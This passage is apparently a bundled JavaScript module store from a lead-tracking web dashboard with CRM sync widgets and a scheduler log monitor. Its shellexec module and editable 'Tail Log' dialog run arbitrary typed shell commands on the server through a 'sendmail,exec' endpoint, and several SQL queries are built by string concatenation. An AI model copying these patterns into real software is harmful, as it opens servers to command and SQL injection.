modtask.box1,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"parts\" :\r\n[\r\nret,\r\n{\r\n\"css\" : \"width:30%\",\r\n\"parts\" : \"img\",\r\n\"what\" : img\r\n}\r\n]\r\n}\r\n}\r\n}\r\n};\r\nreturn ret1;\r\n}\r\n\r\nmodtask.box1 = \"border-bottom:dotted 1px;width:95%;line-height:200%;padding:1.5%;margin-top:4%;margin-left:1%;vertical-align:top;height:100%;\";\r\nmodtask.header1 = \"font-size:200%;padding-top:2%;padding-bottom:2%;\";\r\nmodtask.footer1 = \"margin-top:1%;\";\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:setup.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\home\\leadscoringnotsetup"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(modtask.homepage);\r\n}\r\n\r\n\r\nmodtask.setupNodeAccess = function()\r\n{\r\n\r\nmodtask.dataservice = modtask.sourcepart.initval.modcfg.getName(\"dataservice\");\r\nreturn modtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice) ;\r\n}\r\n\r\n\r\n\r\nmodtask.homepage = {};\r\nmodtask.homepage.parts = {};\r\nmodtask.homepage.parts.header = {};\r\nmodtask.homepage.parts.header.parts = {};\r\nmodtask.homepage.parts.header.parts.header =  function(push)\r\n{\r\nmodtask.sourcepart.initval.actions = true;\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\nfunction(push)\r\n{\r\npush({\r\n\"css\" : \"width:100%; vertical-align:top;font-size:200%;font-weight:bold;padding:2%;padding-top:4%;padding-bottom:4%;text-align:center;line-height:120%;color:theme.color2;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Welcome Back \" + modtask.sourcepart.initval.user.user  + \"!\"\r\n});\r\n},\r\n\r\n(\r\nmodtask.sourcepart.initval.user.role == \"administrator\" ?\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\scheduler\\\\glance\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n:\r\n{\r\n\r\n}\r\n),\r\n\r\n\r\n(\r\nmodtask.sourcepart.initval.user.role == \"administrator\" ?\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"rel:..\\\\account\\\\glance\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n:\r\n{\r\n\r\n}\r\n),\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"rel:..\\\\raw\\\\glance\",\r\n\"initval\" : modtask.sourcepart.initval\r\n},\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"rel:..\\\\records\\\\glance\",\r\n\"initval\" : modtask.sourcepart.initval\r\n},\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"rel:..\\\\customer\\\\glance\",\r\n\"initval\" : modtask.sourcepart.initval\r\n},\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"rel:..\\\\crmmap\\\\glance\",\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\scheduler\\\\glance\"],\r\n[\"modtask\", \"rel:..\\\\raw\\\\glance\"],\r\n[\"modtask\", \"rel:..\\\\customer\\\\glance\"],\r\n[\"modtask\", \"rel:..\\\\records\\\\glance\"],\r\n[\"modtask\", \"rel:..\\\\crmmap\\\\glance\"],\r\n[\"modtask\", \"rel:..\\\\account\\\\glance\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\scheduler\\glance"] = "\r\n\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.getStatus(\r\nfunction(result)\r\n{\r\nmodtask.status = result;\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\",\r\n\"initval\" :\r\n{\r\n\"title\" : result.title,\r\n\"msg\" : result.msg,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(\"icon.png\"),\r\n\"reverse\" : false,\r\n\"warning\" : (result.status == \"error\")\r\n}\r\n},\r\n(\r\nmodtask.sourcepart.initval.actions ?\r\nmodtask.panel : { }\r\n)\r\n]\r\n}\r\n}\r\n});\r\n}\r\n);\r\n}\r\n\r\nmodtask.getStatus = function(push)\r\n{\r\nvar errortoken = modtask.ldmod(\"rel:const\").errortoken;\r\n\r\nmodtask.logfile = \"/opt/lampp/htdocs/apps/\" + modtask.sourcepart.initval.modcfg.getName(\"appname\") + \"/secure/log/scheduler.log\";\r\nvar cmd = \"ls -l --time-style full-iso \" + modtask.logfile + \"&& grep \" + errortoken + \" \" + modtask.logfile + \"  | tail -1\";\r\nmodtask.getNode().run(\r\n{ \"cmd\" : cmd },\r\nfunction(result)\r\n{\r\nif (result.length == 0)\r\npush({\r\n\"status\" : \"error\",\r\n\"title\" : \"Scheduler is not running\",\r\n\"msg\" : \"Log file was not found\"\r\n});\r\nelse\r\n{\r\n\r\n\r\nvar str = result.split(modtask.logfile);\r\nvar timestamp = \"\";\r\nvar size = \"\";\r\ntry\r\n{\r\ntimestamp = str[0].split(\" \");\r\nsize = timestamp[4];\r\ntimestamp = timestamp[5] + \" \" + timestamp[6].split(\".\")[0];\r\ntimestamp = modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(timestamp).shortfriendlyname;\r\n}\r\ncatch(e)\r\n{\r\ntimestamp = \"Cannot get timestamp: \" + modtask.a657863657074696f6e546f537472696e67(e);\r\n}\r\nvar logresult = str[1];\r\nvar isok = (logresult.length < errortoken.length);\r\n\r\npush({\r\n\"status\" : (logresult.indexOf(errortoken) > 0 ? \"error\" : \"ok\"),\r\n\"size\" : size,\r\n\"timestamp\" : timestamp,\r\n\"title\" : (isok ? \"Scheduler is OK\" : \"Scheduler is running, but encountered an issue\"),\r\n\"msg\" : (isok ? \"No errors were detected\" : logresult)\r\n});\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\npush({\r\n\"status\" : \"error\",\r\n\"msg\" : outcome.reason\r\n});\r\n\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.panel = function(push)\r\n{\r\nvar warningcss =  \"background-color:#ff8888;\";\r\nvar basecss = \"padding:1%;width:90%;\";\r\npush(\r\n{\r\n\"css\" : basecss,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"margin:1%\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Updated \" + modtask.status.timestamp + \", total size: \" + modtask.ldmod(\"ui\\\\format\").num(modtask.status.size, 0) + \" bytes\"\r\n},\r\n\r\n{\r\n\"css\" : \"margin:1%;padding:0% 1%;theme.button3\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Refresh\",\r\n\"tap\" : [\"refresh\", modtask]\r\n},\r\n\r\nmodtask.tailLog,\r\n\r\nmodtask.clearLog\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\nmodtask.clearLog = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"margin:1%;padding:0% 1%;theme.button3\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Clear Log\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.getNode().run(\r\n{ \"cmd\" : \"echo clean  > \" + modtask.logfile  },\r\nfunction(output)\r\n{\r\npush([\"refresh\", modtask]);\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n}\r\n});\r\n}\r\n\r\nmodtask.tailLog = function(push)\r\n{\r\npush(\r\n{\r\n\"css\" : \"theme.button3;margin:1%;padding: 0% 1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Tail Log\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.tailLog.cmdobj = { \"cmd\"  : \"grep -B 100 FAIL  \" + modtask.logfile };\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\":\r\n{\r\n\"title\" : \"Log\",\r\n\"msg\" : modtask.cmddlg\r\n}\r\n},\r\nmodtask\r\n]);\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.cmddlg = function(push)\r\n{\r\n\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.border1;padding : 1%; vertical-align:top;width:97.8%;font-size:theme.minmobileinputfontsize;background-color:theme.color3;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : modtask.tailLog.cmdobj.cmd,\r\n\"ispassword\" : false\r\n},\r\n\r\n\"onenter\" :\r\n[\r\n[\"query\", false, \"val\", modtask.tailLog.cmdobj, \"cmd\"],\r\nfunction(push)\r\n{\r\npush([\"refresh\", modtask.cmddlg]);\r\n}\r\n]\r\n},\r\n\r\nfunction(push)\r\n{\r\nmodtask.getNode().run(\r\nmodtask.tailLog.cmdobj,\r\nfunction(result)\r\n{\r\npush(\r\n{\r\n\"css\" : \"font-size:90%;border:solid 1px theme.color1;padding:2%;line-height:200%;max-height:theme.midheight;overflow-y:auto;\",\r\n\"parts\" : \"text\",\r\n\"what\" : result\r\n}\r\n);\r\n},\r\nfunction(outcome)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"text\",\r\n\"what\" : outcome.reason\r\n});\r\n}\r\n);\r\n}\r\n]\r\n}\r\n}\r\n});\r\n\r\n}\r\n\r\nmodtask.getNode = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\api\\\\shellexec\").sp(\r\n\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n);\r\n}\r\n\r\nmodtask.statusmsg = \"\";\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:const\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\"],\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twodlg\"],\r\n[\"modtask\", \"ui\\\\node\\\\api\\\\shellexec\"],\r\n[\"modtask\", \"ui\\\\w\\\\err\"],\r\n[\"modtask\", \"ui\\\\format\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\scheduler\\const"] = "\r\n\r\nvar modtask = {};\r\nmodtask.errortoken = \"FAIL,\";\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\home\\featurestatus"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = modtask.getBox(\r\nmodtask.sourcepart.initval.title,\r\nmodtask.sourcepart.initval.msg,\r\nmodtask.sourcepart.initval.img,\r\ntrue,\r\nmodtask.sourcepart.initval.warning,\r\nmodtask.sourcepart.initval.tapable\r\n);\r\npush(ret);\r\n};\r\n\r\n\r\n\r\nmodtask.getBox = function(h, f, img, reverse, warning, tapable)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:50%;vertical-align:top;margin-left:4%;\" + (warning ? \"color:theme.color9;;\" : \"color:theme.color5;\" ), // modtask.box1,\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : modtask.header1,\r\n\"parts\" : \"text\",\r\n\"what\" : h,\r\n\"tap\" : [\"push\", \"ontap\", modtask]\r\n},\r\n\r\n\"footer\" :\r\n{\r\n\"css\"  : modtask.footer1,\r\n\"parts\": \"text\",\r\n\"what\" : f,\r\n\"tap\" : [\"push\", \"ontap\", modtask]\r\n}\r\n}\r\n};\r\nvar ret1;\r\nif (reverse)\r\n{\r\nret1 =\r\n{\r\n\"css\" : modtask.box1 + (tapable ? \"theme.selectable\" : \"\"),\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img2;border:none;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" :\r\n\r\nmodtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname,\r\nimg)),\r\n\r\n\"autoadjust\" : true\r\n},\r\n\"tap\" : [\"push\", \"ontap\", modtask]\r\n},\r\nret\r\n]\r\n}\r\n}\r\n}\r\n}\r\nelse\r\n{\r\nret1 =\r\n{\r\n\"css\" : modtask.box1,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\nret,\r\n{\r\n\"css\" : \"width:30%\",\r\n\"parts\" : \"img\",\r\n\"what\" : img\r\n}\r\n]\r\n}\r\n}\r\n}\r\n};\r\nreturn ret1;\r\n}\r\n\r\nmodtask.box1 = \"theme.item1;width:95%;line-height:200%;padding:1.5%;margin-top:4%;margin-left:1%;vertical-align:top;height:100%;\";\r\nmodtask.header1 = \"font-size:200%;padding-top:2%;padding-bottom:2%;\";\r\nmodtask.footer1 = \"margin-top:1%;max-height:theme.midheight;overflow-y:auto;overflow-x:hidden;width:100%;\";\r\n\r\n";a494e4c494e4553544f5245["ui\\node\\api\\shellexec"] = "\r\n\r\nvar modtask =\r\n{\r\nrun : function(params, okpush, failpush)\r\n{\r\nvar ce = modtask.ldmod(\"a656e636f64656465636f6465\\\\comma\");\r\nmodtask.ldmod(\"rel:..\\\\qb\").run(\r\n'sendmail,exec,' + ce.ec(params.cmd) + ',4,5',\r\nfunction(result)\r\n{\r\nokpush(result[0][0]);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ngetDependencies : function()\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\qb\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\raw\\glance"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.dataservice = modtask.sourcepart.initval.modcfg.getName(\"dataservice\");\r\nvar tablesnames = modtask.ldmod(\"rel:..\\\\..\\\\uservariables\").getTables(modtask.sourcepart.initval.user.id);\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\n[\r\n\"select 1 \",\r\n\"set @lastactivity = 0, @totalrecords = 0, @recordsunprocessed = 0\",\r\n\"select @lastactivity := tm from \" + tablesnames.monitor + \" order by tm desc limit 1\",\r\n\"select @lastactivity\"\r\n],\r\nfunction(output)\r\n{\r\nvar lastactivity = output[0][0];\r\nif (lastactivity != 0 )\r\npush(\r\nmodtask.getBox(\r\nmodtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(output[0][0]).shortfriendlyname,\r\n\"a new activity was detected.\",\r\n\"icon.png\", true));\r\nelse\r\npush(\r\nmodtask.getBox(\r\n\"WARNING\",\r\n\"No web activity is being tracked. Please verify that the tracking snippet has been installed and your website is up and running.\",\r\n\"icon.png\", true, true));\r\n},\r\nfunction(outcome)\r\n{\r\npush( {\r\n\r\n\r\n\"parts\" : \"text\", \"what\" : outcome.reason } );\r\n}\r\n);\r\n}\r\n\r\nmodtask.getBox = function(h, f, img, reverse, warning)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\",\r\n\"initval\" :\r\n{\r\n\"title\" : h,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse,\r\n\"warning\" : warning,\r\n\"tapable\" : true\r\n},\r\n\"ontap\" : modtask.sourcepart.initval.modnav.navigate(\"websitetraffic\")\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\customer\\glance"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.dataservice = modtask.sourcepart.initval.modcfg.getName(\"dataservice\");\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\n\"select count(id) from visileads.customer where ownerid = \" + modtask.sourcepart.initval.user.id + \" and groupid = 81\",\r\nfunction(output)\r\n{\r\nvar leads = output[0][0];\r\nif (leads > 0 )\r\npush(\r\nmodtask.getBox(\r\nmodtask.ldmod(\"ui\\\\format\").num(output[0][0], 0),\r\n\"leads have been constructed from the profile field records captured.\",\r\n\"icon.png\", true));\r\nelse\r\npush(modtask.getBox(\r\n\"No leads have been captured\",\r\n\"\",\r\n\"icon.png\", true));\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : outcome.reason } );\r\n}\r\n);\r\n}\r\n\r\nmodtask.getBox = function(h, f, img, reverse, warning)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\",\r\n\"initval\" :\r\n{\r\n\"title\" : h,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse,\r\n\"warning\" : warning,\r\n\r\n\"tapable\" : true\r\n},\r\n\"ontap\" : modtask.sourcepart.initval.modnav.navigate(\"websitetraffic\")\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\"],\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"modtask\", \"ui\\\\format\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\records\\glance"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.dataservice = modtask.sourcepart.initval.modcfg.getName(\"dataservice\");\r\nvar tablesnames = modtask.ldmod(\"rel:..\\\\..\\\\uservariables\").getTables(modtask.sourcepart.initval.user.id);\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\n[\r\n\"select 1 \",\r\n\"select @anchors := count(name) from \" + tablesnames.nametypemap + \" where type = 'email' and ownerid = \" + modtask.sourcepart.initval.user.id,\r\n\"select @totalrecords := count(id) from \" + tablesnames.record + \" where ownerid = \" + modtask.sourcepart.initval.user.id + \" limit 1\",\r\n\"select @recordsunprocessed := count(id) from \" + tablesnames.record + \" where ownerid = \" + modtask.sourcepart.initval.user.id + \" and processstate = 0 limit 1\",\r\n\"select @anchors, @recordsunprocessed, @totalrecords\"\r\n],\r\nfunction(output)\r\n{\r\nvar anchors = output[0][0];\r\nvar recordsunprocessed = output[0][1];\r\nvar totalrecords = output[0][2];\r\nvar percent = 100-Math.round(recordsunprocessed / totalrecords * 100);\r\nif (anchors > 0)\r\npush(\r\nmodtask.getBox(\r\nmodtask.ldmod(\"ui\\\\format\").num(totalrecords, 0),\r\n\" information records were captured. \" + modtask.ldmod(\"ui\\\\format\").num(totalrecords - recordsunprocessed, 0) + \" (\" + percent + \"%) are used in building profiles.\",\r\n\"icon.png\", true));\r\nelse\r\npush(\r\nmodtask.getBox(\r\n\"WARNING\",\r\n\"No anchors are defined. Please define an anchor to start building profiles for leads.\",\r\n\"icon.png\", true, true));\r\n},\r\nfunction(outcome)\r\n{\r\npush( {\r\n\r\n\r\n\"parts\" : \"text\", \"what\" : outcome.reason } );\r\n}\r\n);\r\n}\r\n\r\nmodtask.getBox = function(h, f, img, reverse, warning)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\",\r\n\"initval\" :\r\n{\r\n\"title\" : h,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse,\r\n\"warning\" : warning,\r\n\"tapable\" : true\r\n},\r\n\"ontap\" : modtask.sourcepart.initval.modnav.navigate(\"websitetraffic\")\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\"],\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crmmap\\glance"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.ldmod(\"t2a\\\\app\\\\viewer\\\\crmmap\\\\info\").sp(\r\n{\r\n\"node\" : modtask.setupNodeAccess(),\r\n\"ownerid\" : modtask.sourcepart.initval.user.id,\r\n\"usertables\" : modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(modtask.sourcepart.initval.user.id)\r\n}).getstatus(\r\nfunction(output)\r\n{\r\nif (output.access != \"true\")\r\n{\r\npush(\r\nmodtask.getBox(\r\n\"CLOUD SYNC is not setup\",\r\n\"Your Infusionsoft API credentials are NOT valid and no data can be transferred to InfusionSoft until you update the 'Api.Key' and 'Api.AppName' in the CRM section.\",\r\n\"icon.png\", true, true\r\n)\r\n);\r\n}\r\nelse\r\n{\r\nif (output[\"Api.AutoSync\"] == \"true\")\r\n{\r\npush(\r\nmodtask.getBox(\r\n\"Auto Sync: ON\",\r\n\"Your CRM is setup properly and the customer web activity is being pushed to your CRM.\",\r\n\"icon.png\", true));\r\n}\r\nelse\r\n{\r\npush(\r\nmodtask.getBox(\r\n\"WARNING\",\r\n\"Automtaic Sync feature has been disabled. In order to enable it, you must set 'Api.AutoSync' to 'true' in the CRM section.\",\r\n\"icon.png\", true, true));\r\n}\r\n}\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : outcome.reason } );\r\n}\r\n);\r\n}\r\n\r\nmodtask.setupNodeAccess = function()\r\n{\r\n\r\nmodtask.dataservice = modtask.sourcepart.initval.modcfg.getName(\"dataservice\");\r\nreturn modtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice) ;\r\n}\r\n\r\n\r\nmodtask.getBox = function(h, f, img, reverse, warning)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\",\r\n\"initval\" :\r\n{\r\n\"title\" : h,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse,\r\n\"warning\" : warning,\r\n\"tapable\" : true\r\n},\r\n\"ontap\" : modtask.sourcepart.initval.modnav.navigate(\"crmmap\")\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"t2a\\\\app\\\\viewer\\\\crmmap\\\\info\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\"],\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"modtask\", \"ui\\\\format\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crmmap\\info"] = "\r\n\r\nvar modtask = {\r\n\"ownerid\" : false,\r\n\"node\" : false,\r\n\"usertables\" : false\r\n};\r\n\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n\r\nmodtask.getstatus = function(okpush, failpush)\r\n{\r\n\r\n\r\n\r\nvar ownerid = modtask.ownerid;\r\n\r\nvar ret = { \"access\" : \"true\", \"Api.AutoSync\" : \"false\" };\r\n\r\nmodtask.ldmod(\"rel:..\\\\crm\\\\map\").sp(\r\n{\r\n\"node\" : modtask.node,\r\n\"ownerid\" : ownerid,\r\n\"usertables\" : modtask.usertables\r\n}\r\n).load(\r\nfunction(api, _crmmap, _max_tmchanged)\r\n{\r\nvar crmcfg = api;\r\n\r\nret[\"Api.AutoSync\"] = crmcfg[\"Api.AutoSync\"];\r\n\r\nvar obj  = {\r\n\"dataservice\" : modtask.node.dataservice,\r\n\"appname\" : crmcfg[\"Api.AppName\"],\r\n\"apikey\" : crmcfg[\"Api.Key\"],\r\n\"tablename\" : \"Contact\",\r\n\"prop\" : \"Id\",\r\n\"query\" : \"%\",\r\n\"page\" : \"0\",\r\n\"limit\" : \"1\",\r\n\"returnfields\" : [\"Id\"]\r\n};\r\n\r\nobj[\"returnfields\"] =\"<value><string>\" + obj.returnfields.join(\"</string></value><value><string>\")\r\n+ \"</string></value>\";\r\n\r\nmodtask.ldmod(\"t2a\\\\marketing\\\\viewer\\\\isconsole\").sp(\"groupidobject\",\r\nmodtask.groupidobject).sp(\r\nobj\r\n).queryIS(\r\nobj.query,\r\nobj.prop,\r\nfunction(resultsmap)\r\n{\r\nret[\"access\"] = \"true\";\r\nokpush(ret);\r\n},\r\nfunction(outcome)\r\n{\r\nret[\"access\"] = \"false\";\r\nokpush(ret);\r\n}\r\n);\r\n},\r\nfailpush);\r\n\r\n\r\n\r\n\r\n\r\n\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\account\\glance"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.dataservice = modtask.sourcepart.initval.modcfg.getName(\"dataservice\");\r\nvar qs = [];\r\nqs.push(\"SET SESSION group_concat_max_len = 1000000;\");\r\nqs.push(\"select @query:=CONCAT('select \" +\r\n\r\n\r\n\r\n\" CASE when url = 2 then url else url end as parsethis, \" +\r\n\r\n\r\n\r\n\"  tm, tblname from (', GROUP_CONCAT(CONCAT('(select \" +\r\n\r\n\"\"\r\n\r\n\r\n+  \" url, tm,', '\\\"', table_name, '\\\" as tblname', ' from ', table_schema, '.', table_name, ' order by tm desc limit 1)') SEPARATOR  ' UNION '), ') as dd order by tm desc') from information_schema.tables WHERE table_schema = 'visileads' AND table_name LIKE 'monitor_%' \");\r\nqs.push(\"PREPARE STMT FROM @query\");\r\nqs.push(\"EXECUTE STMT\");\r\n\r\n\r\nmodtask.ldmod('ui\\\\node\\\\direct').sp(\"dataservice\", modtask.dataservice).runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nif (output.length > 0 )\r\n{\r\nvar str = \"\";\r\nvar i;\r\nfor(i=0;i < output.length; ++i)\r\nstr += modtask.ldmod(\"core\\\\datetime\").a70726f63657373444d545944617465(output[i][1]).shortfriendlyname + \"\\n\" + output[i][0] + \"\\n\\n\";\r\n\r\npush(\r\nmodtask.getBox(\r\noutput.length + \" Accounts\",\r\nstr,\r\n\"icon.png\", true));\r\n}\r\nelse\r\npush( { \"parts\" : \"text\", \"what\" : \" xxx \" } );\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : outcome.reason } );\r\n}\r\n);\r\n}\r\n\r\nmodtask.getBox = function(h, f, img, reverse, warning)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\",\r\n\"initval\" :\r\n{\r\n\"title\" : h,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse,\r\n\"warning\" : warning\r\n}\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\featurestatus\"],\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"modtask\", \"ui\\\\format\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\com\\account"] = "\r\n\r\nvar modtask =\r\n{\r\ninitval : { },\r\nsetup : function(okpush, failpush)\r\n{\r\nvar node = modtask.getNode();\r\n\r\nvar tables = modtask.getusertables();\r\n\r\nvar tbl = tables.monitor.split(\".\")[1];\r\nvar db = tables.monitor.split(\".\")[0];\r\n\r\nvar queries = [];\r\nqueries.push(\"USE \" + db);\r\nqueries.push(\r\nmodtask.ldmod(\"core\\\\string\").a7265706c616365546f6b656e73(\r\nmodtask.ldmod(\"deploy\\\\archive\").getArchiveFile(modtask, \"monitor.sql\"),\r\n{\r\n\"TOKEN_TABLE_NAME\" : tbl\r\n}\r\n)\r\n);\r\nnode.runQuery2(\r\nqueries,\r\nfunction(output)\r\n{\r\nokpush();\r\n},\r\nfailpush);\r\n}\r\n}\r\n\r\nmodtask.stat = function(okpush, failpush)\r\n{\r\n\r\nvar queries = [];\r\nvar groupid = modtask.groupidobject.groupid;\r\nvar ownerid = modtask.initval.user.id;\r\n\r\nvar unprocessed = \" and (processstate = 0 or processstate is null) \";\r\nvar groupandowner = \" where ownerid = \" + ownerid + \" and groupid = \" + groupid;\r\nvar justgroupid = \" where groupid = \" + groupid;\r\nvar tables = 